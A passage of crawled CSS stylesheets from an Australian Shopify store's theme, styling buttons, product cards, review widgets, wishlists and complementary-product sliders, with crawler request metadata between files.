50px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}.icon-button{text-transform:uppercase;color:currentColor;text-decoration:none}.icon-button:hover svg{transform:translate(30px);transition:transform .2s ease-in-out}.icon-button svg{transform:translate(20px);transition:transform .2s ease-in-out}.icon-button svg path{fill:#909b9f!important}.underline-button{text-transform:uppercase;padding:10px 0;border-bottom:1px solid;text-decoration:none;width:fit-content;text-align:center;margin:auto;transition:all .2s ease-in-out;position:relative}.badge{display:flex;flex-direction:row;align-items:center;padding:8px 10px;margin:12px;text-transform:uppercase;gap:10px;z-index:1}@media screen and (max-width:1299px){.cta-button{text-align:center}.icon-button{text-transform:uppercase;color:currentColor;text-decoration:none}.icon-button:hover svg{transform:translate(30px);transition:transform .2s ease-in-out}.icon-button svg{transform:translate(20px);transition:transform .2s ease-in-out}.icon-button svg path{fill:#909b9f!important}.product--variants-container{padding-bottom:20px}.underline-button{text-transform:uppercase;padding:10px 0;border-bottom:1px solid;text-decoration:none;width:fit-content;text-align:center;margin:auto;transition:all .2s ease-in-out;position:relative}.primary-button{padding:20px 40px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px 40px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}}@media screen and (max-width:1024px){.primary-button{padding:20px 30px;opacity:1;width:fit-content;text-transform:uppercase}.secondary-button{text-transform:uppercase;padding:20px;background:transparent;text-decoration:none;border:1px solid;display:flex;width:fit-content}.desktop-flags{display:none}.custom_search_field .search__input{height:5rem}.promo-bar__right{position:absolute;right:40px}.foursixty-8cb69a79-eb8d-4e34-8d8d-edf6ba867902{margin-bottom:72px}}.desktop-video{display:block!important}.mobile-video{display:none!important}@media screen and (max-width:990px){.desktop-video{display:none!important}.mobile-video{display:block!important}.badge{display:flex;flex-direction:row;margin:6px;align-items:center;padding:6px 10px;gap:10px}.custom_product_variant_container .custom_variants_pills:nth-child(n+5){display:none}.primary-button{padding:20px;opacity:1;width:fit-content;text-transform:uppercase}}.sale_badge{color:#fff;background:#3d4d53}.sale_color{color:#bb4f35!important}.bestseller_badge{color:#212121;background:#fff}.ourpick_badge{color:#fff;background:#82533a}.new_badge{color:#fff;background:#212121}.last_chance_badge{color:#fff;background:#909b9f}.preorder_badge{color:#fff;background:#8e6a3d}.image-container .card__badge.top{position:absolute;top:0;z-index:1}.image-container .card__badge.bottom{position:absolute;bottom:0;z-index:1}.image-container .card__badge.right{position:absolute;right:0;z-index:1}.image-container .card__badge.left{position:absolute;left:0;z-index:1}.swiper-button-next,.swiper-button-prev{z-index:1}.swiper-pagination{z-index:2!important}product-modal .product-media-modal__dialog .product-media-modal__content .modal-media--container{overflow:hidden}@media screen and (max-width:560px){.desktop-flex{display:none!important}}.cta{color:currentColor;text-decoration:none;margin-top:20px}@media screen and (min-width:561px){.top-left{justify-content:flex-start;text-align:left;align-items:flex-start}.top-center{justify-content:center;text-align:center;align-items:flex-start}.top-right{justify-content:flex-end;text-align:right;align-items:flex-start}.middle-left{justify-content:flex-start;text-align:left;align-items:center}.middle-center{justify-content:center;text-align:center;align-items:center}.middle-right{justify-content:flex-end;text-align:right;align-items:center}.bottom-left{justify-content:flex-start;text-align:left;align-items:flex-end}.bottom-center{justify-content:center;text-align:center;align-items:flex-end}.bottom-right{justify-content:flex-end;text-align:right;align-items:flex-end}}@media screen and (max-width:560px){.mobile_top-left{justify-content:flex-start;text-align:left;align-items:flex-start}.mobile_top-center{justify-content:center;text-align:center;align-items:flex-start}.mobile_top-right{justify-content:flex-end;text-align:right;align-items:flex-start}.mobile_middle-left{justify-content:flex-start;text-align:left;align-items:center}.mobile_middle-center{justify-content:center;text-align:center;align-items:center}.mobile_middle-right{justify-content:flex-end;text-align:right;align-items:center}.mobile_bottom-left{justify-content:flex-start;text-align:left;align-items:flex-end}.mobile_bottom-center{justify-content:center;text-align:center;align-items:flex-end}.mobile_bottom-right{justify-content:flex-end;text-align:right;align-items:flex-end}}.list_item_container{text-decoration:none}.custom-megamenu a{text-decoration:none;color:#212121}.filter--label{margin-bottom:2.4rem}.filter--label span{margin-right:10px}.facets-vertical-form{column-gap:30px}.facets-vertical-form>*{white-space:nowrap}.facets-vertical-form .main-active-filter{display:flex;flex-wrap:wrap;width:100%;gap:10px}.facets-vertical-form .main-active-filter .active-filter{margin:0;padding:6px 13px;border:1px solid #E9E6DB;border-radius:50px}.showmorepill{opacity:.6}.showmorepill svg{display:flex}.showmorepill:hover{opacity:1}.facet-filters .facet-filters__field .facet-filters__label label{color:#63666a}.yotpo-bottomline{margin:10px 0 4px!important}.yotpo-bottomline a{display:none!important}.yotpo-bottomline .yotpo-stars .yotpo-icon{font-size:11px!important;margin-right:3px!important}.yotpo+.card__heading{margin-top:0;margin-bottom:4px}.card__content .card__information .yotpo+.card__heading{margin-top:4px;margin-bottom:4px}.newsletter-form__field-wrapper .field .field__label{top:calc(1.6rem + var(--inputs-border-width))}.newsletter-form__button svg{height:12px!important;width:15px!important;margin-bottom:0!important}.newsletter-form__button.field__button{justify-content:end}.product__info-container .yotpo-reviews-star-ratings-widget .yotpo-widget-clear .yotpo-bottom-line-scroll-panel .yotpo-sr-bottom-line-summary .star-container{margin-bottom:3px;margin-right:4px!important;width:15px;height:15px}.product__info-container .yotpo-reviews-star-ratings-widget .yotpo-widget-clear .yotpo-bottom-line-scroll-panel .yotpo-sr-bottom-line-summary .star-container svg{width:15px;height:15px}.quick-add-show.customquickaddshow{margin-bottom:0}.quick-add-modal .yotpo-bottomline .yotpo-stars .yotpo-icon{font-size:15px!important;margin-right:3px!important;letter-spacing:0}.yotpo-read-more-text{font-size:13px!important;line-height:26.07px;letter-spacing:.3px!important}.yotpo-display-m .yotpo-main-layout .yotpo-head,.yotpo-display-s .yotpo-head{display:none!important}.fs-timeline-text{display:none}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header .yotpo-mobile-filters-popup-clear{right:15px!important;top:50%;transform:translateY(-50%)}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header{padding:19px 0!important}.yotpo-mobile-filters-popup-overlay-container .yotpo-mobile-filters-popup-header .yotpo-mobile-filters-popup-close{top:50%;transform:translateY(-50%)}.card__content .card__information{padding-bottom:2.1rem}.label-show-more,.label-show-less,.button-show-more{text-decoration:none!important}@media screen and (max-width:768px){.yotpo-bottomline{margin:7px 0 2px!important}.card__content .card__information .yotpo+.card__heading{margin-top:6px;margin-bottom:6px}.swiper-pagination .swiper-pagination-bullet{height:6px!important;width:6px!important;border-radius:10px}.swiper-pagination .swiper-pagination-bullet-active:after{height:16px;width:16px}.mobile_search-modal__form{height:52px}.card__content .card__information{padding-bottom:.5rem}.card-information .custom_product_variant_container{margin-top:16px!important;height:25px}.custom_product_variant_container{margin-top:15px!important}.swiperbtncontainer .swiper-button-prev,.swiperbtncontainer .swiper-button-next{justify-content:center}.swiper-button-prev,.swiper-rtl .swiper-button-next,.slider-nav-bar .swiper-button-prev,.slider-nav-bar .swiper-button-next{z-index:2!important}}@media screen and (max-width:749px){.footer-block--newsletter .footer-block__newsletter .footer-block__heading{margin-bottom:1.4rem}.footer .footer__content-top .image{width:calc(100% + 40px);margin-left:-20px}button.swym-button{height:31px!important}}.shopify-payment-button,#cross-sell{display:none!important}button.swym-button{display:flex!important;align-items:center;justify-content:center}.play-pause-button{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:99;cursor:pointer}.button.button--full-width{min-height:50px}.variants-dropdownm{color:#212121;letter-spacing:.32px;font-size:13px;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px}@media screen and (max-width:990px){.swiperbtncontainer .swiper-button-prev-shop svg,.swiperbtncontainer .swiper-button-next-shop svg{height:14px;width:15px}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container{max-width:100%!important;width:100%}button.swym-button{display:flex!important;align-items:center;justify-content:flex-end;padding:0 8px 0 0!important}}@media all and (min-width:991px){button.swym-button{height:50px!important;width:50px!important}}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item{width:auto!important;display:grid!important;margin:0 20px 20px 0!important;grid-template-areas:"cross" "image" "button" "title" "variant" "price";grid-template-columns:1fr}.swym-ui-component .swym-is-button{grid-area:title}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-delete-btn{grid-area:cross}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-title,.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-variant-title{grid-area:variant}.swym-ui-component .swym-wishlist-grid .swym-wishlist-item .swym-product-price{grid-area:price}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn.swym-disabled:after{display:flex;align-items:center;justify-content:center;font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;content:"SOLD OUT";height:50px;transform:translateY(100%);position:absolute;background:#212121;width:100%;transform:translate();color:#fff}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn:after{display:flex;align-items:center;justify-content:center;font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;content:"ADD TO CART";height:50px;transform:translateY(100%);position:absolute;background:#212121;width:100%;transform:translate();color:#fff}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item:hover .swym-add-to-cart-btn:after{transform:translateY(0);transition:all .2s ease-in-out}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{grid-area:button;transform:translateY(-100%);overflow:hidden;background:transparent!important;color:transparent!important}.swym-ui-component .swym-wishlist-grid .swym-wishlist-image-wrapper{grid-area:image;position:relative!important;padding-top:112.967%;min-width:324px}.swym-ui-component .swym-wishlist-grid .swym-wishlist-image-wrapper img{position:absolute;top:0;left:0;height:100%;width:100%}.swym-ui-component .swym-wishlist-grid{margin:0!important;max-width:100%!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price{font-size:13px!important;font-weight:400!important;color:#212121!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price .swym-product-final-price,.swym-wishlist-detail-content .swym-wishlist-grid .swym-product-price .swym-product-original-price{font-size:13px!important;font-weight:400!important;color:#212121!important;letter-spacing:2px}.swym-wishlist-detail-content .swym-wishlist-grid .swym-title{color:#212121!important;font-family:Pangea;font-weight:400!important;font-size:14px!important;line-height:200.5%;letter-spacing:.96px;margin:10px auto 4px}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item{border:none!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-title,.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-variant-title{margin-left:0!important;margin-right:0!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-product-price{padding-left:0!important;padding-right:0!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;position:absolute;width:100%!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-title{font-family:Utile Display!important;font-weight:400!important;font-size:34px!important;line-height:120%!important;letter-spacing:.68px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-api-error-container .swym-button{font-weight:700;font-size:14px;line-height:20px;padding:10px 25px;text-align:center;text-transform:uppercase;display:flex;align-items:center;width:auto!important;cursor:pointer}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container .swym-image-thumbnails .swym-image-thumb.swym-selected{border:2px solid #63666a!important}.swym-wishlist-product-detail-text-container .swym-action-button-container .swym-wishlist-add-to-cart-btn{width:100%!important;font-family:Pangea!important;font-weight:500!important;font-size:13px!important;line-height:100%!important;letter-spacing:1.6px!important}.swym-wishlist-product-detail-text-container .swym-action-button-container{padding-right:5px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price{font-family:Pangea!important;font-weight:400!important;font-size:22px!important;line-height:150%!important;letter-spacing:.88px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price .swym-product-final-price{color:#8e6a3d!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price .swym-product-original-price{margin-left:8px;color:#909b9f!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-variants-container .swym-select select{padding:0 15px!important}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container{max-width:60%;width:100%}.swym-ui-component .swym-simple-wishlist-container .swym-wishlist-product-detail-content .swym-wishlist-product-detail-image-container .swym-image-full{width:100%}@media screen and (max-width:768px){.swym-wishlist-product-detail-text-container .swym-action-button-container .swym-wishlist-add-to-cart-btn{width:100%!important;font-size:12px!important;line-height:100%!important;letter-spacing:1.6px!important}.swym-wishlist-detail-content .swym-wishlist-grid .swym-wishlist-item .swym-add-to-cart-btn{font-weight:400!important;padding-top:10px!important;padding-bottom:10px!important;position:absolute;max-height:33vw;width:100%!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-wishlist-product-title{font-family:Utile Display!important;font-weight:400!important;font-size:33px!important;line-height:134.5%!important;letter-spacing:.66px!important}.swym-ui-component .swym-wishlist-product-detail-content .swym-product-price{font-family:Pangea!important;font-weight:400!important;font-size:18px!important;line-height:29.2px!important;letter-spacing:.36px!important}.variants-dropdownm{-webkit-border-radius:0px;-moz-border-radius:0px;color:#212121;letter-spacing:.32px;font-size:13px;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px;background:#fff}.variants-dropdownm:focus{-webkit-border-radius:0px;-moz-border-radius:0px;color:#212121;letter-spacing:.32px;font-size:13px!important;margin-top:14px;min-height:32px;width:fit-content;border:1px solid #00000050;font-family:Pangea;padding:0 6px;background:#fff}}.speaker-button{position:absolute;top:auto;bottom:10px;left:10px;right:auto;width:30px;height:20px}.custom_card_recommendation_media{width:150px;height:150px}.custom_card_recommendation_media img{width:100%}.cart-remove-button a{text-decoration:underline!important}quantity-select-cart .customproductquantity{-webkit-appearance:none;-moz-appearance:none;background:transparent;background-repeat:no-repeat;border:1px solid #dfdfdf;border-radius:2px;margin-right:2rem}.cart-item__totals .loading-overlay .loading-overlay__spinner svg .path{stroke:#000!important}.full-screen{position:absolute;top:20px;right:20px;cursor:pointer}video::-webkit-media-controls-timeline{display:none!important}video::-moz-range-track{display:none!important}video::-ms-track{display:none!important}.scrolled-past-header .predictive-search{top:117px}.swiper-button-lock{display:none}.list_item_container .main-title-link{width:fit-content}.custom-megamenu .list_item_container .link .mask sub{width:90px}.swym-button.swym-add-to-wishlist-view-product{z-index:1!important;position:absolute!important;right:0}video::-webkit-media-controls{display:none!important}.full-view{object-fit:contain!important}select option{color:#212121!important}.yotpo-reviewer-details[data-v-0645277c]{align-self:revert!important}.yotpo-review-border-smooth.yotpo-mobile-filters-header-border,#upsell{display:none!important}quick-add-modal .complementary-products.quick-add-hidden{display:none!important}.yotpo-sr-bottom-line-right-panel .yotpo-sr-bottom-line-text{font-weight:400!important;font-family:Pangea!important;letter-spacing:1px;font-size:15px!important}.cart-item_price-wrapper .loading-overlay svg .path{stroke:#000!important}.bundle_description{font-family:pangea;line-height:20px;font-size:12px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}@media all and (max-width:990px){.cart-item__price-wrapper_nonbundle{margin-top:6px}.cart_non_bundle_item{justify-content:space-between!important}.impact_details_and_powered_by_container{display:flex;justify-content:center;flex-direction:column;align-items:center}.bundle_data_price_value .your_bundle-text{font-size:11px!important}.bundle_data_price_value .bundle_total{font-size:10px!important}.bundle_description{line-height:18px;font-size:10px;font-family:Pangea}modal-opener .quick-add__submit{display:none!important}.modal-media--container .swiper-button-next-product svg,.modal-media--container .swiper-button-prev-product svg{width:18px;height:18px}}.save-price-new{width:fit-content;display:unset;margin:0 0 0 10px;background-color:#bb4535!important;color:#fff}.customcompricemain .money,.customproductprice .customcompricemain .money{color:#909090!important}.customproductprice .product--price,.custom_main_product_grid .product--price{display:flex;align-items:center;gap:6px}.save-price-new-card{display:block;width:fit-content;margin-left:0;background-color:#bb4535!important;color:#fff!important}square-placement{display:block!important}
/*# sourceMappingURL=/cdn/shop/t/341/assets/custom.css.map?v=148650480521407302571725700985 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-card.css?v=73616672146162926241725701345
body_size: 1097
content:
.card-wrapper{color:inherit;height:100%;position:relative;text-decoration:none}.card{text-decoration:none;text-align:var(--text-alignment)}.card:not(.ratio){display:flex;flex-direction:column;height:100%}.card.card--horizontal{--text-alignment: left;--image-padding: 0rem;flex-direction:row;align-items:flex-start;gap:1.5rem}.card--horizontal.ratio:before{padding-bottom:0}.card--card.card--horizontal{padding:1.2rem}.card--card.card--horizontal.card--text{column-gap:0}.card--card{height:100%}.card--card,.card--standard .card__inner{position:relative;box-sizing:border-box;border-radius:var(--border-radius);border:var(--border-width) solid rgba(var(--color-foreground),var(--border-opacity))}.card--card:after,.card--standard .card__inner:after{content:"";position:absolute;z-index:-1;width:calc(var(--border-width) * 2 + 100%);height:calc(var(--border-width) * 2 + 100%);top:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);border-radius:var(--border-radius);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.card .card__inner .card__media{overflow:hidden;z-index:1;border-radius:calc(var(--border-radius) - var(--border-width) - var(--image-padding))}.card--card .card__inner .card__media{border-bottom-right-radius:0;border-bottom-left-radius:0}.card--standard.card--text{background-color:transparent}.card-information{text-align:var(--text-alignment)}.card__media,.card .media{bottom:0;position:absolute;top:0}.card .media{width:100%}.card__media{margin:var(--image-padding);width:calc(100% - 2 * var(--image-padding))}.card--standard .card__media{margin:var(--image-padding)}.card__inner{width:100%}.card--media .card__inner .card__content{position:relative;padding:0rem)}@media screen and (max-width:990px){.card--media .card__inner .card__content{padding:0}}.card__content{display:grid;grid-template-rows:minmax(0,1fr) max-content minmax(0,1fr);padding:0rem;width:100%;flex-grow:1}.card__content--auto-margins{grid-template-rows:minmax(0,auto) max-content minmax(0,auto)}.card__information{grid-row-start:2;padding:0rem 1rem 1.3rem}.card:not(.ratio)>.card__content{grid-template-rows:max-content minmax(0,1fr) max-content auto}@media screen and (min-width: 750px){.card__information{padding-bottom:1.7rem;padding-top:0rem}}.card__badge{align-self:flex-end;grid-row-start:3;justify-self:flex-start}.card__badge.top{align-self:flex-start;grid-row-start:1}.card__badge.right{justify-self:flex-end}.card:not(.card--horizontal)>.card__content>.card__badge{margin:1.3rem}.card__media .media img{height:100%;object-fit:cover;object-position:center center;width:100%}.card__inner:not(.ratio)>.card__content{height:100%}.card__heading{margin-top:10px;margin-bottom:0}.card__heading:last-child{margin-bottom:0}.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.2rem)}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:0}.card--horizontal__quick-add:before{box-shadow:none}@media only screen and (min-width: 750px){.card--horizontal .card__heading,.card--horizontal .price__container .price-item,.card--horizontal__quick-add{font-size:calc(var(--font-heading-scale) * 1.3rem)}}.card--card.card--media>.card__content{margin-top:calc(0rem - var(--image-padding))}.card--standard.card--text a:after,.card--card .card__heading a:after{bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);top:calc(var(--border-width) * -1)}.card__heading .custom_card_heading{text-decoration:none;display:-webkit-box;margin-bottom:4px}.card__heading a:after{outline-offset:.3rem}.card__heading a:focus:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3);outline:.2rem solid rgba(var(--color-foreground),.5)}.card__heading a:focus:not(:focus-visible):after{box-shadow:none;outline:0}.card__heading a:focus{box-shadow:none;outline:0}@media screen and (min-width: 990px){.card .media.media--hover-effect>img:only-child,.card-wrapper .media.media--hover-effect>img:only-child{transition:transform var(--duration-long) ease}.card:hover .media.media--hover-effect>img:first-child:only-child,.card-wrapper:hover .media.media--hover-effect>img:first-child:only-child{transform:scale(1.03)}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child){opacity:0}.card-wrapper:hover .media.media--hover-effect>img+img{opacity:1;transition:transform var(--duration-long) ease;transform:scale(1.03)}.underline-links-hover:hover a{text-decoration:underline;text-underline-offset:.3rem}}.card--standard.card--media .card__inner .card__information,.card--standard.card--text:not(.card--horizontal)>.card__content .card__heading,.card--standard:not(.card--horizontal)>.card__content .card__badge,.card--standard.card--text.article-card>.card__content .card__information,.card--standard>.card__content .card__caption{display:none}.card--standard>.card__content{padding:0}.card--standard>.card__content .card__information{padding-left:0;padding-right:0}.card--card.card--media .card__inner .card__information,.card--card.card--text .card__inner,.card--card.card--media>.card__content .card__badge{display:none}.card--horizontal .card__badge,.card--horizontal.card--text .card__inner{display:none}.card--extend-height{height:100%}.card--extend-height.card--standard.card--text,.card--extend-height.card--media{display:flex;flex-direction:column}.card--extend-height.card--standard.card--text .card__inner,.card--extend-height.card--media .card__inner{flex-grow:1}.card .icon-wrap{margin-left:.8rem;white-space:nowrap;transition:transform var(--duration-short) ease;overflow:hidden}.card-information>*+*{margin-top:.5rem}.card-information{width:100%}.card-information>*{color:rgb(var(--color-foreground))}.card-information>.price{color:rgb(var(--color-foreground))}.card--horizontal .card-information>.price{color:rgba(var(--color-foreground),.75)}.card-information>.rating{margin-top:.4rem}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating){margin-top:.4rem}.card-information .caption{letter-spacing:.07rem}.card-article-info{margin-top:1rem}.card__inner{overflow:hidden}.card__inner .quick-add{position:absolute;width:100%;bottom:-1px}.card__inner .quick-add modal-opener .quick-add__submit{color:#fff;background:#212121;border:none;cursor:pointer}.card__inner .card__content .quick-add .add-to-cart{position:relative;justify-content:center;transform:translateY(100%);transition:all .2s ease-in-out}.card__inner:hover .card__content .quick-add .add-to-cart{justify-content:center;transform:translateY(0);transition:all .2s ease-in-out}.card__inner .card__content .quick-add .add-to-cart .loading-overlay__spinner{position:absolute;top:50%;left:50%;z-index:1;transform:translate(-50%,-50%)}product-recommendations .custom_product_variant_container{margin-top:10px!important}@media all and (min-width:769px){.custom_grid_product_item .yotpo-sr-bottom-line-summary{align-items:center!important;flex-wrap:wrap;gap:6px 0px}.custom_card_product_main .custom_product_card__inner{margin-bottom:10px}.custom_grid_product_item .yotpo-widget-instance,.custom_grid_product_item .card__heading{margin-top:0!important}.product-grid-container .yotpo-sr-bottom-line-right-panel .yotpo-sr-bottom-line-text{font-size:15px!important;line-height:normal!important;font-weight:400!important}}@media screen and (max-width:768px){.card-wrapper,.card__information,.card:not(.ratio){height:fit-content!important}.card__content,.card:not(.ratio)>.card__content{grid-template-rows:unset!important}.price-item{display:flex}complementary-card-product .card__heading .custom_card_heading{margin-bottom:10px}complementary-card-product .product--variants-container{margin-top:20px!important}.product-grid-container .yotpo-sr-bottom-line-right-panel .yotpo-sr-bottom-line-text{font-size:13px!important;line-height:normal!important;font-weight:400!important}.product-grid-container .yotpo-sr-bottom-line-summary svg{width:13px;height:13px}.product-grid-container .yotpo-sr-bottom-line-summary{align-items:center!important;flex-wrap:wrap;gap:6px 0px}.custom_card_product_main .custom_product_card__inner{margin-bottom:10px}.product-grid-container .yotpo-widget-instance,.product-grid-container .card__heading{margin-top:0!important}.product-grid-container .yotpo-sr-bottom-line-summary>div{margin-right:6px!important}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/component-card.css.map?v=73616672146162926241725701345 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/component-complementary-products.css?v=91476520198868573071692451537
body_size: 1052
content:
.complementary-products__container{display:flex;flex-direction:column;gap:0rem}.complementary-products__container .summary__title{text-align:center;margin-bottom:40px}product-recommendations:not(.is-accordion) .complementary-products__container{margin-top:46px}.complementary-products__container>details[open]{padding-bottom:1.5rem}.complementary-slider{margin-top:0;gap:0}.complementary-slide{--shadow-padding-sides: calc( (var(--shadow-horizontal-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-sides-negative: calc( (var(--shadow-horizontal-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) )}.complementary-slide>ul{display:flex;flex-direction:column;gap:var(--grid-mobile-vertical-spacing)}.complementary-slide.complementary-slide--standard>ul{gap:20px}@media screen and (min-width: 750px){.complementary-slide>ul{gap:var(--grid-desktop-vertical-spacing)}.complementary-slide.complementary-slide--standard>ul{gap:20px}}@media all and (min-width: 991px){.complementary-products__container .card--horizontal .card__information .card__heading{margin-top:0!important}}.complementary-slide.grid__item{width:100%;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}@media screen and (max-width: 990px){.complementary-slide.grid__item{width:100%;padding:0}.custom_drop_down_size .selected{justify-content:space-around!important}}.complementary-slide .card-wrapper{height:auto}.complementary-products>.summary__title{display:flex;line-height:1;padding:1.5rem 0}.accordion+product-recommendations .accordion,product-recommendations.is-accordion+.accordion{margin-top:0;border-top:none}.complementary-products>.summary__title .icon-accordion{fill:rgb(var(--color-foreground));height:calc(var(--font-heading-scale) * 2rem);margin-right:calc(var(--font-heading-scale) * 1rem);width:calc(var(--font-heading-scale) * 2rem)}.complementary-products__container .card--card .card__content,.complementary-products__container .card--horizontal .card__information{padding:0}.complementary-products__container .card--horizontal .card__inner{max-width:20%}.complementary-slide .card--text .card__content{grid-template-rows:minmax(0,1fr) max-content auto}.complementary-products__container .card--card.card--media>.card__content{margin-top:0}.complementary-products-contains-quick-add .underline-links-hover:hover a{text-decoration:initial}.complementary-products-contains-quick-add .card__heading:hover a{text-decoration:underline}.complementary-products__container .card--card .card__inner .card__media{border-radius:calc(var(--corner-radius) - var(--border-width) - var(--image-padding))}.complementary-products__container .card--horizontal .quick-add{margin:0;max-width:20rem}.complementary-products__container .quick-add__submit{padding:1.5rem 0;min-height:inherit}.complementary-products__container .quick-add__submit .icon-plus{width:1.2rem}.complementary-products__container .icon-wrap{display:flex}.complementary-products .sold-out-message:not(.hidden)+.icon-wrap{display:none}.complementary-products__container .quick-add__submit:not(.animate-arrow) .icon-wrap{transition:transform var(--duration-short) ease}.complementary-products__container .quick-add__submit:not(.animate-arrow):hover .icon-wrap{transform:rotate(90deg)}.complementary-products__container .quick-add__submit:after,.complementary-products__container .quick-add__submit:hover:after{box-shadow:none}.complementary-products__container .card--horizontal .quick-add,.complementary-products__container .card__badge{justify-self:var(--text-alignment)}.product--no-media .complementary-products__container .price{text-align:var(--text-alignment)}.custom-card-information{display:grid;justify-content:space-between;align-items:start;position:relative;grid-template-columns:140px 1fr}.custom_drop_down_size{position:relative}.custom_drop_down_size .selected{background:#fff no-repeat scroll right center;display:block;border:1px solid #63666a30;width:109px;border-radius:2px;text-decoration:none;color:#212121;height:50px;display:flex;align-items:center;justify-content:space-evenly;cursor:pointer;padding:0}.custom_drop_down_size .selected .selectedvar{overflow:hidden}.custom_drop_down_size.get_drop_down_size{margin-top:15px}.custom_drop_down_size .sizeoptions .getsizeoptionslist.show{display:block}.custom_complementary_addproduct{background-color:#38393a;height:50px;width:115px;display:flex;align-items:center;justify-content:center;border:1px solid #38393a;cursor:pointer;padding:0;min-height:50px;max-height:50px;position:relative}.custom_freeproduct_addproduct{background-color:#38393a;height:50px;width:115px;display:flex;align-items:center;justify-content:center;border:1px solid #38393a;cursor:pointer;padding:0;min-height:50px;max-height:50px;position:relative;color:#fff}.custom_complementary_addproduct_product{width:50px}.custom_drop_down_size .sizeoptions{position:relative}.custom_complementary_addproduct .loading-overlay__spinner svg path{stroke:#fff!important}.custom_freeproduct_addproduct .loading-overlay__spinner svg path{stroke:#fff!important}.custom_drop_down_size .sizeoptions .sizeoptionslist{background:#fff none repeat scroll 0 0;display:none;list-style:none;padding:0;position:absolute;left:0;top:0;width:92px;min-width:92px;border:1px solid #63666a30;z-index:99;margin-top:0}.custom_drop_down_size .mayyouselected{width:92px}.custom_drop_down_size .sizeoptions .sizeoptionslist li{padding:5px;display:block;text-decoration:none;color:#212121}.custom_drop_down_size.sizeoptions.sizeoptionslistli: hover{background:#3179ac;color:#fff;transition:.2s ease}.custom_drop_down_size .sizeoptions .sizeoptionslist li:hover{background-color:#f1f1f1;cursor:pointer}.complementary_card_product_error{left:0;width:100%;position:absolute;margin-top:10px;align-items:center!important}.complementary_card_product_error svg{margin-top:0}.complementary_card_product_error .product-form__error-message{white-space:nowrap}.custom_product_form_size{display:flex;justify-content:flex-end}.slideshowcomp .swiper-wrapper .swiper-slide{height:auto!important}.compbtncontainer{display:none}.slideshowcomp{overflow:unset}@media screen and (min-width: 750px){.complementary-products__container .price--on-sale .price-item--regular{font-size:1.3rem}}@media all and (max-width: 990px){.complementary-products__container .summary__title{margin-bottom:20px}.custom_card_product_main{display:block!important}.complementary-products__container .card--horizontal .card__inner{width:100%;max-width:100%;min-width:100%}.custom-card-information{grid-template-columns:1fr}.custom_product_form_size{justify-content:flex-start;margin-top:20px}.complementary-slide>ul{flex-direction:row;gap:0px!important}.custom_complementary_addproduct,.custom_freeproduct_addproduct{height:50px}.custom_drop_down_size .selected{width:92px}cart-drawer .custom_drop_down_size 